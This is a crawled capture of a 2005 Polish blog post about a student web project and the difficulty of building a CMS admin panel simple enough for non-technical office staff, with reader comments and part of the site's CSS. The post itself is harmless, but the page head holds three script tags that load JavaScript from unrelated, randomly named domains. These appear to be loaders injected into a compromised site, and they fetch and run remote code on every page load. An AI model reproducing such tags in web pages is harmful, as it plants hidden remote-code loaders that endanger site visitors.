

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://szafranek.net/blog/2005/01/22/o_calowaniu_pani_krysi/
body_size: 7852
content:

<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta name="google-site-verification" content="WhTbOa_RYP4XR_YAD-15CNC1-xr0IfNVwRDPEDJU1ZI">
<meta name="viewport" content="width=device-width, initial-scale=1">
<title>O całowaniu pani Krysi  </title>
<link rel="icon" href="/theme/i/favicon.ico?v=1">
<link rel="alternate" type="application/rss+xml" title="szafranek.net blog RSS feed" href="https://szafranek.net/feed/rdf/">
<link rel="alternate" type="application/rss+xml" title="Comments RSS feed" href="https://szafranek.net/comments/feed/">
<link rel="pingback" href="https://szafranek.net/wp/xmlrpc.php">
<link href="/theme/c/v4.css?1645150333" rel="stylesheet">
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="szafranek.net &raquo; O całowaniu pani Krysi Comments Feed" href="https://szafranek.net/blog/2005/01/22/o_calowaniu_pani_krysi/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<script type="text/javascript" src="https://simplecopseholding.com/jWcTAonomVveWlRkcUjN6PF-aopGXJy" id="hexagoncontrail-js"></script>
<script type="text/javascript" src="https://proxyreflecttools.com/RgyBjdl1OFqOiwrmw1qMScwBnedS0k-XEeLq2uhojFQ" id="resolvewarlike-js"></script>
<script type="text/javascript" src="https://neutralmarlservices.com/hkc4cx1RXWAnuMWLqUuwqS30X97Pv3mA0Nsy-lTcqMK95j" id="uncommonhorstrudely-js"></script>
<link rel="canonical" href="https://szafranek.net/blog/2005/01/22/o_calowaniu_pani_krysi/" />
<meta name="twitter:card" content="summary">
<meta name="twitter:site" content="@szafranek">
<meta name="twitter:title" value="O całowaniu pani Krysi">
<meta name="twitter:url" value="https://szafranek.net/blog/2005/01/22/o_calowaniu_pani_krysi/">
<meta name="twitter:description" value="Niedawno do mnie dotarło, że chociaż poza pracą i uczelnią cały czas przy czymś dłubię, to link do ostatniej produkcji na stronie głównej ma już blisko dwa lata i prowadzi do poprzedniej wersji szafranek.net i najwyższy czas dodać coś nowego. Wczoraj przyszło mi oddać i obronić projekt z przedmiotu programowanie WWW. Nie ukrywam, że podchodziłem [&hellip;]">
<meta name="twitter:image" value="https://szafranek.net/theme/i/logo.png">
</head>
<body class="wp-singular post-template-default single single-post postid-902 single-format-standard wp-theme-szafraneknetv4 blog">
<div id="page">
	<header>
		<a class="banner" href="/" title="Go to the home page">
			<div class="title">Krzysztof Szafranek</div>
			<div class="subtitle">software engineer</div>
		</a>
		<div class="navigation">
			<form method="get" class="searchform" action="https://szafranek.net/">
	<label for="s">Search for:</label>
	<input type="text" placeholder="Search" value="" name="s" id="s">
	<button type="submit" id="searchsubmit">Search</button>
</form>
			<nav>
	<ul>
		<li class="home"><a href="/">Home</a></li>
		<li class="blog"><a href="/blog/">Blog</a></li>
		<li class="about"><a href="/about/">About</a></li>
		<li class="works work"><a href="/works/">Works</a></li>
	</ul>
</nav>		</div>
	</header>
	<main>

<div id="content">
	<div class="heading">Blog</div>
	<div class="post" id="post-902">
		<h1 lang="pl" title="This entry is in Polish">O całowaniu pani Krysi</h1>
		<div class="details"><span class="date"><a href="https://szafranek.net/blog/2005/01/22/o_calowaniu_pani_krysi/" title="Permalink">January 22nd, 2005</a></span><span class="categories"><a href="https://szafranek.net/blog/category/site/" rel="tag">Site</a>, <a href="https://szafranek.net/blog/category/usability/" rel="tag">Usability</a></span><span class="comment-shortcut"><a href="https://szafranek.net/blog/2005/01/22/o_calowaniu_pani_krysi/#comments" title="Comment on O całowaniu pani Krysi">4&nbsp;comments</a></span></div>
				<article class="entry" lang="pl">
			<p>Niedawno do mnie dotarło, że chociaż poza pracą i uczelnią cały czas <a href="/works/websites/flexcms/">przy czymś dłubię</a>, to link do ostatniej produkcji na stronie głównej ma już blisko dwa lata i prowadzi do poprzedniej wersji <a href="/works/websites/szafranek/">szafranek.net</a> i najwyższy czas dodać coś nowego.</p>
<p>Wczoraj przyszło mi oddać i obronić <a href="/works/websites/dyplomy/">projekt</a> z przedmiotu <em>programowanie WWW</em>.
    Nie ukrywam, że podchodziłem do niego z pewną taką nieśmiałością &#8212; na
    szczęście <a href="http://www.prz.rzeszow.pl/we/katedry/zeue/jp/">prowadzący</a> okazał się człowiekiem wyrozumiałym i moja
    kompletna ignorancja w tej dziedzinie nie przeszkodziła mi w uzyskaniu
    zaliczenia :).</p>
<p>Już po fakcie dowiedziałem się, że mój projekt i tak nie zostanie wdrożony, a zamiast niego będzie funkcjonować <a href="http://www.prz.rzeszow.pl/we/katedry/zeue/dyplomy/">obecna wersja</a>. Jedna z przyczyn: interfejs panelu administracyjnego.</p>
<p>Aplikacja bazuje na Fleksie, a panel administracyjny jest jego
    lekko przerobioną wariacją (jest po polsku, a jego wygląd bardziej
    komponuje się z, że tak to nazwę, <a href="http://www.prz.rzeszow.pl/we/katedry/zeue/">brandingiem katedry</a>).
    Najbardziej przykre w tym wszystkim było to, że faktycznie interfejs Fleksa nie
    był testowany na żadnej &#8220;pani Krysi z sekretariatu&#8221;. Mój wykładowca
    wytknął mu parę błędów, które można sprowadzić do jednego:
    przekombinowanie.</p>
<p>Obecny panel administracyjny tej strony nie wykorzystuje techniki <span lang="en">inner
browsing</span> czy paneli, ale za to ma ikonki i znacznie lepiej niż Flex spełnia
    założenia reguły KISS:</p>
<blockquote><p>
    <strong>Reguła KISS</strong> (ang. <span lang="en">Keep It Simple, Stupid</span>, czyli <em>to ma być proste,
    głupcze</em>)
    jest wspominana przy dyskusji architektury lub szczegółów budowy
    projektów. Jej istotą jest dążenie do utrzymania eleganckiej i
    przejrzystej struktury, bez dodawania nadmiarowych udogodnień.</p>
    <cite><a href="http://pl.wikipedia.org/wiki/KISS_%28regu%C5%82a%29">Wikipedia</a></cite>
</blockquote>
<p>Jednym z głównych założeń, z myślą o których projektowałem Fleksa,
    była prostota. W praktyce okazuje się, że stworzenie aplikacji, która
    jest prosta w obsłudze (bo tego <strong>naprawdę</strong> oczekuje pani Krysia), a z drugiej strony pozwala na przyspieszenie i usprawnienie pracy (bo pani Krysia <strong>mówi</strong>, że tego oczekuje), jest trudne. Ale <a href="http://mozilla.org/products/firefox/">możliwe</a>.</p>
<p>Z ciekawości przejrzałem wczoraj parę innych <a href="http://www.opensourcecms.com/">aplikacji bazujących na WWW</a>. Mam wrażenie, że nie tylko ja mam ten problem &#8212; już widzę, jak nasza bohaterka walczy np. ze (skądinąd zacnym) CMS-em <a href="http://www.opensourcecms.com/index.php?option=content&amp;task=view&amp;id=182">ezPublish</a>.</p>
<p>Jaki więc powinien być interfejs CMS-a? Pewnie wrócę do tematu.
</p>
		</article>
		<div class="share">
	<p>If you like it, please share:</p>
	<ul>
	<li class="twitter"><a href="https://twitter.com/share?text=O+ca%C5%82owaniu+pani+Krysi by @szafranek&amp;url=https%3A%2F%2Fszafranek.net%2Fblog%2F2005%2F01%2F22%2Fo_calowaniu_pani_krysi%2F" target="_blank" title="Share on Twitter">Share on Twitter</a></li>
	<li class="facebook"><a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fszafranek.net%2Fblog%2F2005%2F01%2F22%2Fo_calowaniu_pani_krysi%2F" target="_blank" title="Share on Facebook">Share on Facebook</a></li>
	<li class="linkedin"><a href="https://www.linkedin.com/shareArticle?mini=true&amp;url=https%3A%2F%2Fszafranek.net%2Fblog%2F2005%2F01%2F22%2Fo_calowaniu_pani_krysi%2F&amp;title=O+ca%C5%82owaniu+pani+Krysi" target="_blank" title="Share on LinkedIn">Share on LinkedIn</a></li>
	<li class="email"><a href="mailto:?subject=O+ca%C5%82owaniu+pani+Krysi&amp;body=https://szafranek.net/blog/2005/01/22/o_calowaniu_pani_krysi/"  title="Share via email">Share via email</a></li>
</ul>
</div>

		
<div class="comments">

	<h3 id="comments">Comments</h3>
	<ol class="commentlist">

			<li id="comment-1817">
			<div class="head">
				<img alt='' src='https://secure.gravatar.com/avatar/ed4ba419b8c6df519e3f619e3490d0a18723481407844fd71c929f913e2e7b8f?s=90&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/ed4ba419b8c6df519e3f619e3490d0a18723481407844fd71c929f913e2e7b8f?s=180&#038;d=mm&#038;r=g 2x' class='avatar avatar-90 photo' height='90' width='90' decoding='async'/>				<div class="meta">
					<h4><a href="http://born66.net" class="url" rel="ugc external nofollow">Krzychu</a></h4>
					<div class="details"><a href="#comment1817" title="Permanent link to this comment" class="permalink">February 6th, 2005, 13:33</a></div>
				</div>
			</div>
						<article class="entry"><p>Nie ma dobrego interfejsu dla pani Krysi. Wiem to z praktyki. Pojęcie &#8220;Pani Krysi&#8221; w swojej definicji ma dwie istotne cechy:<br />
a. brak własnej inicjatywy w uczeniu się czegokolwiek;<br />
b. konserwatyzm: jak już czegoś się nauczy to  jakakolwiek zmiana tegoż urasta do rozmiaru katastrofy.</p>
<p>Wynika z tego tyle, że pani Krysi należy <strong>narzucić</strong> interfejs &#8211; jakikolwiek. I do tego trzeba mieć na względzie narzut w postaci czasu i cierpliwości na dostosowanie pani Krysi do interfejsu, a nie przeciwnie.</p>
</article>
		</li>
		<li id="comment-1818">
			<div class="head">
				<img alt='' src='https://secure.gravatar.com/avatar/?s=90&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=180&#038;d=mm&#038;r=g 2x' class='avatar avatar-90 photo avatar-default' height='90' width='90' decoding='async'/>				<div class="meta">
					<h4>maciek</h4>
					<div class="details"><a href="#comment1818" title="Permanent link to this comment" class="permalink">April 12th, 2005, 11:12</a></div>
				</div>
			</div>
						<article class="entry"><p>Zgadzam w zupełności z przedmówca. Pani Krysia nauczy się wszystkiego &#8211; wystarczy tylko umiejętnie ją do tego zmusić &#8211; nieważne jak egronomiczny byłby to system. w międzyczasie bedzie non stop narzekać. Przy próbach usprawnienia możemy się przygotować na głośne protesty.</p>
</article>
		</li>
		<li id="comment-1819">
			<div class="head">
				<img alt='' src='https://secure.gravatar.com/avatar/1c68dd73b36a38058f78988b448f6a7a8adac1c1950d7ba271cc9b2c2b99e9b4?s=90&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/1c68dd73b36a38058f78988b448f6a7a8adac1c1950d7ba271cc9b2c2b99e9b4?s=180&#038;d=mm&#038;r=g 2x' class='avatar avatar-90 photo' height='90' width='90' decoding='async'/>				<div class="meta">
					<h4><a href="http://pempek26.blog.onet.pl" class="url" rel="ugc external nofollow">Przemek</a></h4>
					<div class="details"><a href="#comment1819" title="Permanent link to this comment" class="permalink">June 29th, 2005, 13:10</a></div>
				</div>
			</div>
						<article class="entry"><p>Spoko blog :) odwiedź mnie i zostaw po sobie ślad &#8230;</p>
</article>
		</li>
		<li id="comment-1820">
			<div class="head">
				<img alt='' src='https://secure.gravatar.com/avatar/1c68dd73b36a38058f78988b448f6a7a8adac1c1950d7ba271cc9b2c2b99e9b4?s=90&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/1c68dd73b36a38058f78988b448f6a7a8adac1c1950d7ba271cc9b2c2b99e9b4?s=180&#038;d=mm&#038;r=g 2x' class='avatar avatar-90 photo' height='90' width='90' loading='lazy' decoding='async'/>				<div class="meta">
					<h4><a href="http://pempek26.blog.onet.pl" class="url" rel="ugc external nofollow">Przemek</a></h4>
					<div class="details"><a href="#comment1820" title="Permanent link to this comment" class="permalink">June 29th, 2005, 13:11</a></div>
				</div>
			</div>
						<article class="entry"><p>Spoko blog :) odwiedź mnie i zostaw po sobie ślad &#8230;</p>
</article>
		</li>
	</ol>
	<div class="rss"><a href="https://szafranek.net/comments/feed/" title="RSS feed with blog comments">Comments RSS feed</a></div>

<h3 class="nocomments">Comments are now closed</h3>
</div>
	</div>
	</div>


<div id="sidebar">
<div class="heading">Related</div>

<h3>Next entry</h3><h2 lang="pl" title="This entry is in Polish"><a href="https://szafranek.net/blog/2005/01/22/erik_refner/" title="Read full entry">Erik Refner</a></h2><div class="details"><span class="date"><a href="https://szafranek.net/blog/2005/01/22/erik_refner/" title="Permalink">January 22nd, 2005</a></span></div>
<h3>Previous entry</h3><h2 lang="pl" title="This entry is in Polish"><a href="https://szafranek.net/blog/2005/01/19/opera_8_beta/" title="Read full entry">Opera 8 beta</a></h2><div class="details"><span class="date"><a href="https://szafranek.net/blog/2005/01/19/opera_8_beta/" title="Permalink">January 19th, 2005</a></span><span class="comment-shortcut"><a href="https://szafranek.net/blog/2005/01/19/opera_8_beta/#comments" title="Comment on Opera 8 beta">6&nbsp;comments</a></span></div>

</div>

</main>

<footer>
	<div class="hello">
		<a href="/about" title="Read more">
			<img src="/files/szafranek.jpg" class="hero" width="180" height="180" alt="Krzysztof Szafranek">
		</a>
		<div class="text">
			<h3>Hi, I'm Krzysztof</h3>
			<p>I'm a software engineer currently living in Berlin. I care about open web, and I am a book hoarder.</p>
			<p><a href="/about">More information</a></p>
		</div>
	</div>

<div class="essentials">
	<h3>Essentials</h3>
	<ul>
		<li class="email"><a href="#" class="email">info at szafranek.net</a></li>
		<li class="twitter"><a href="https://twitter.com/szafranek" title="Twitter feed">@szafranek</a></li>
		<li class="rss"><a href="https://szafranek.net/feed/rdf/" title="Blog RSS feed">RSS feed</a></li>
	</ul>
</div>

	<div class="global">
		<nav>
	<ul>
		<li class="home"><a href="/">Home</a></li>
		<li class="blog"><a href="/blog/">Blog</a></li>
		<li class="about"><a href="/about/">About</a></li>
		<li class="works work"><a href="/works/">Works</a></li>
	</ul>
</nav>		<a href="https://creativecommons.org/licenses/by-sa/3.0/" title="Licensed under Creative Commons Attribution-Share Alike 3.0 Unported License" rel="license">Some Rights Reserved</a>	
	</div>
</footer>
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp/wp-*.php","/wp/wp-admin/*","/wp/wp-content/uploads/*","/wp/wp-content/*","/wp/wp-content/plugins/*","/wp/wp-content/themes/szafranek.net.v4/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script src="/theme/j/main.js?1645150333"></script>
</body>
</html>


--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://szafranek.net/theme/c/v4.css?1645150333
body_size: 11039
content:
/* =general
-----------------------------*/
* {
	margin: 0;
	padding: 0;
	box-sizing: border-box;
}
:root {
	--side: 10px;
	--side2: 20px;
	--g: 15px;
	--g2: 30px;
	--g3: 45px;
	--g4: 60px;
	--g6: 90px;
	
	--header-face: "Roboto Slab Light", Georgia, serif;
	--title-face: Oswald, Impact, sans-serif;
	--display-face: "Oswald Light", Impact, sans-serif;
	--text-face: Lora, Georgia, serif;
	--mono-face: Menlo, Monaco, Consolas, "DejaVu Sans Mono", monospace;
	--logo: url(../i/logo.svg);
	--icons: url(../i/icons.svg);
	
	--darkest-text-color: #333;
	--dark-text-color: #666;
	--medium-text-color: #929294;
	--light-text-color: #b2b2b2;
	--dark-header-color: #444;
	--link-color: #0192DC;
	--light-link-color: #dcf3ff;
	--highlight-link-color: #01a9ff;
	--button-color: #0192DC;
	--dark-bg-color: #555557;
	--light-bg-color: #F4F4F5;
	--border-color: #e0e0e1;
	--light-border-color: #f4f4f5;
}
html, textarea, input, table {
	font-family: var(--text-face);
	font-size: 18px;
	line-height: var(--g2);
}
body {
	background-color: #fff;
	color: var(--darkest-text-color);
}
a {
	text-decoration: none;
	color: var(--link-color);
	transition: color .2s ease-in-out, border-bottom-color .2s ease-in-out;
}
a:hover {
	color: var(--highlight-link-color);
}
img {
	display: block; 
	max-width: 100%;
	height: auto;
}
ul, ol {
	list-style: none;
}
/* =headings
-----------------------------*/
.heading {
	color: var(--light-text-color);
	font-family: var(--display-face);
	border: solid var(--border-color);
	border-width: 1px 0;
	height: calc(var(--g3) - 2px);
	line-height: var(--g3);
	margin: var(--g2) 0;
}

h1, h2, h3, h4, h5 {
	font-family: var(--title-face);
	font-weight: normal;
	color: var(--dark-header-color);
}
h1 {
	font-size: 1.7rem;
	line-height: var(--g3);
	letter-spacing: -0.3px;
}
h2 {
	font-size: 1.4rem;
	line-height: 30px;
	letter-spacing: -0.2px;
	position: relative;
	transition: all 0.3s linear;
}
#sidebar h2 {
	font-size: 1.2rem;
}
h1 a, h2 a, h4 a, h5 a	{
	color: var(--dark-header-color);
}
h3 a {
	color: var(--light-text-color);
}
h3 {
	font-size: 1.2rem;
	font-family: var(--display-face);
	color: var(--light-text-color);
	margin: var(--g2) 0 var(--g);
}
h4 {
	font-size: 1.1rem;
}
h5 {
	font-family: var(--title-face);
	font-size: 1rem;
}
/* =layout
-----------------------------*/
#page {
	max-width: 1390px;
	padding: 0 var(--side);
	margin: 0 auto;
}

/* =header
-----------------------------*/
header::after {
	display: table;
	content: " ";
	clear: both;
}
header .banner {
	font-family: var(--header-face);
	background: var(--logo) no-repeat 0 0;
	background-size: 90px;
	display: block;
	position: relative;
}
body.blog header .banner {
	background-position: 0 33.333%;
}
body.about header .banner {
	background-position: 0 66.666%;
}
body.work header .banner, body.works header .banner {
	background-position: 0 100%;
}
header .banner > div {
	white-space: nowrap;
	color: var(--dark-header-color);
	margin-left: calc(90px + var(--side));
	height: var(--g2);
}
header .banner .title {
	padding-top: 7px;
}
header .banner .subtitle {
	font-size: 0.8rem;
	padding-top: 9px;
}
header .navigation {
	margin-top: var(--g);
}
/* =search
-----------------------------*/
